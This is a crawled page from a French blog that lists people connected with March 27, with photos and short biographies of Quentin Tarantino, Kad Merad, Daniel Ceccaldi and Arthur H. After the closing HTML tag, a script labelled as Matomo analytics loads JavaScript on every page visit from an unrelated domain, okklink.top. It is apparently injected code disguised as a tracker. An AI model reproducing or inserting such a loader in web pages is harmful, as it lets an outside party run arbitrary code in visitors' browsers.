

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nalair.fr/index.php/nalair/il-est-ne-un-27-mars/
body_size: 3470
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Il est né un 27 mars</title>

	<link rel="stylesheet" href="https://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="https://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("https://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Il est né un 27 mars Comments Feed" href="https://www.nalair.fr/index.php/nalair/il-est-ne-un-27-mars/feed/" />
<script type='text/javascript' src='https://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='https://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='https://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Il est né un 26 mars' href='https://www.nalair.fr/index.php/nalair/il-est-ne-un-26-mars-2/' />
<link rel='next' title='Elle est née un 28 mars' href='https://www.nalair.fr/index.php/nalair/elle-est-nee-un-28-mars/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='https://www.nalair.fr/index.php/nalair/il-est-ne-un-27-mars/' />
<link rel='shortlink' href='https://www.nalair.fr/?p=20399' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'https://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='https://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header06">
			<div id="headerimg">
				<h1><a href="https://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="https://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="https://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://www.nalair.fr/index.php/nalair/il-est-ne-un-26-mars-2/" rel="prev">Il est né un 26 mars</a></div>
			<div class="alignright"><a href="https://www.nalair.fr/index.php/nalair/elle-est-nee-un-28-mars/" rel="next">Elle est née un 28 mars</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-20399">
			<h2>Il est né un 27 mars</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/05/quentin-tarantino.jpg"><img class="aligncenter size-full wp-image-2346" title="quentin-tarantino" src="http://www.nalair.fr/wp-content/uploads/2009/05/quentin-tarantino.jpg" alt="" width="365" height="525" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Quentin Tarantino</p>
<p style="text-align: left;">Le réalisateur, scénariste, producteur et acteur américain Quentin Tarantino, est né le 27 mars 1963 à Knoxville dans le Tennessee.</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2022/03/Kad-Merad.jpg"><img class="aligncenter size-medium wp-image-22737" title="Kad-Merad" src="http://www.nalair.fr/wp-content/uploads/2022/03/Kad-Merad-350x492.jpg" alt="" width="350" height="492" /></a></p>
<p style="text-align: left;">
<p style="text-align: left;">Kaddour Merad, dit Kad Merad, est un acteur, humoriste, réalisateur et scénariste franco-algérien, né le 27 mars 1964 à Sidi Bel Abbès. Il se fait d&#8217;abord connaître en formant, avec Olivier Baroux, le duo Kad et Olivier, puis s&#8217;affirme en solo tout en retravaillant de manière régulière avec son compère</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2024/03/daniel-cecaldi-gf1.jpg"><img class="aligncenter size-medium wp-image-26281" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2024/03/daniel-cecaldi-gf1-350x495.jpg" alt="" width="350" height="495" /></a></p>
<p style="text-align: center;">Daniel Ceccaldi</p>
<p style="text-align: left;">Daniel Ceccaldi, né le 25 juillet 1927 à Meaux et mort le 26 mars 2003 à Villejuif, est un acteur, écrivain et metteur en scène français</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2024/03/Arthur-h-pf-.jpg"><img class="aligncenter size-medium wp-image-26284" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2024/03/Arthur-h-pf--350x496.jpg" alt="" width="350" height="496" /></a></p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2024/03/arthur-h-N-et-B-gf-.jpg"><img class="aligncenter size-medium wp-image-26285" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2024/03/arthur-h-N-et-B-gf--350x495.jpg" alt="" width="350" height="495" /></a></p>
<p style="text-align: left;">
<p style="text-align: center;">Arthur H</p>
<p style="text-align: left;">Arthur Higelin, dit Arthur H, né le 27 mars 1966 à Paris, est un auteur-compositeur-interprète et musicien français, par ailleurs peintre et illustrateur, dont la musique mêle jazz, rock et electro. Il est le fils du chanteur Jacques Higelin.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/arthur-h/" rel="tag">Arthur H</a>, <a href="http://www.nalair.fr/index.php/tag/daniel-ceccaldi/" rel="tag">Daniel Ceccaldi</a>, <a href="http://www.nalair.fr/index.php/tag/quentin-tarantino/" rel="tag">Quentin Tarantino</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 27 mars 2024 à 6:00						et est classé dans <a href="https://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="https://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='https://www.nalair.fr/index.php/nalair/il-est-ne-un-27-mars/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="https://www.nalair.fr/index.php/nalair/il-est-ne-un-27-mars/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="20399" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:https://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:https://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.127 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769990076"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
